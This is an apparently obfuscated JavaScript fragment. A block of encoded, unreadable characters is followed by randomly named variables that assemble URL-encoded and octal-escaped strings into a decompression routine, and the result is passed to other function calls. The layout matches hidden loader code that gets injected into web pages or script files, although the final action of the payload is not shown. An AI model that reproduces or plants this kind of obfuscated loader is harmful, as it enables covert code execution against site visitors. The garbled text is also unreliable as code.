94ir3@yv0:tY0=0$~q0t0B0v/\r3B0,0H8b0J350f/{l0i|y/~v/w?0UV0p0/\n///W0anU0c/0K/8]0N//za/?w=iK/C0%y30\'/0C\r/I}b0y/5/2~\\:/:007p3uymxL>6yy9>x4tVzNN81upZs7q>E/pSsMs?O\r<$k+pB/{upHk}xZ}@=Oui.zas?j6.	up}z5<r/Yf.d3pi/~.Nf_@.xZz}8>ca/~Lx$bmgSx~gWuK.uD2irx|d{uh}W>/~ByCUSTOMMENU_POPUP_WIDTHuKih.B;y>.xZ.1y7.}6B\r1@xJy.uF/w/}xZO\rs0.\'..0y>.Vwl.6.BYESn8\'1nP:7i*3ox~0~|x	.K. }:.p.Qc|2zRam!.NlDW1m\'2yJc/78xwl.3.5.7.9.;.=.?.A.C.E.Gz}.v{V.!yY.2.4.6.8.:.<.>.@.B.D.FHCssGzk/vt.[p.]L\'p~.up.y3yzaW>uF.\'tsmRh^+}~16uKyk*lTAmWX/rs...XWrQ-C-B}d}3-<x->2xvM-A-J|-L-K}d}7Bx\\^---- -.BRIGqH_{FyT_:uN-@|ZxB:A;i.p\\^i*-V]o.py-_-\r---"_.e-iF-kET-q||x2\'-u5~m\\D-y-Y-.In0(,18\\tPw-zvbR&,\raza,||\\^wuK`1MGCbw0-s}gUDP,*2\'txN\nx-*pH=8-1-,1fFM}&.`.dygs.zkui^\'lU^i}IxP./xZj6.K.n...Fv<,;.;A}_=[~x_L}7dDRRLblunap_2<xi:,YpU,\\wco5|,c}b,e}&3xE*V_,ci	?:dw_|=OyP,h;M,jsN,l,|m5,xicp/,{}7,t-	_@/wIs`8s8|32\r,i,Z9^,],}jH^\'me+,k+wL,gk4!++b]|3.KT+++}71U.KHz+++ ,~wa`--g]}\nguwDZi0=zs?.<]I%D<|za.+i.-69x,4N(+%+~q+(l/}Tb].xTZb]Hzj+"v|PE:Zb]l@}&SA}J+5x>_	,h1p0+j+b}+dSnnhk?+fw@C`zaK2O4AWQ87	b#.t~i+~+*za******~[**	*\n***\r******************* ~**#*$*%*&*\'*(*)~'   ;hI9Bjqq4G82A6Qo('pnDUVxtQ8eC8');mnO9x5GctX6+='%5F%6C%5D%3Dl%30%5BIl%5D%3Bi\146%28%6C%32%29%7B\154\151%2B%3Dl%30%5B\111%6C%5D%7D%3B\142r\145\141%6B%3B%64ef\141u%6Ct%3Al%31%5B%5F\154%5D%3D%6C%30%5Bl%37%5B%5F\154%5D%5D%3Bi%66%28\154%32%29%7Bl\151%2B%3D%6C%30%5B%6C%37%5B%5F\154%5D%5D%7D%3B%6C%30%5BI%6C%5D%3Dl%30%5B\154l%5D%2BStr\151%6Eg%28l%30%5B\154%37%5B%5F\154%5D%5D%29%2Esu\142s%74r%28%30%2C%31%29%3Bb\162%65a%6B%7D%3B%49l%2B%2B%3Bl\154%3Dl%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3B\151%66%28%21l%32%29%7Br%65%74u%72\156%28\154%31%2E\152o%69\156%28%27%27%29%29%7D\145%6C\163\145%7B%72et\165r\156%20\154i%7D%7D%3B\166\141%72%20\154\117%3D%27%27%3Bfor%28ii%3D%30%3Bii%3Cq%38%56Co%36\124Y%2E\154e\156g%74h%3Bi\151%2B%2B%29%7Bl%4F%2B%3Dl%33%28q%38%56\103%6F%36%54\131%5Bii%5D%29%7D%3B%6C%37%66%39%62%38\142%28%29%3B'   ;uX2R1tHSRcd8      ='wOCmvfdVVFOYPOOecoONnaYQdSpOMYIpYHQ'   ;aS5GUx='qjWiJcYsoREI'   ;q4G82A6QohI9Bjq    (mnO9x5GctX6);hI9Bjqq4G82A6Qo(lWIX96L);nKyL1v+='xbtLOWjQpkkNOyhXsldLxWNHMtRUVyOYNYOIhOtmKHQbQOOOdmosDbZLwjftyUoOtQQbhOlOBRh'   ;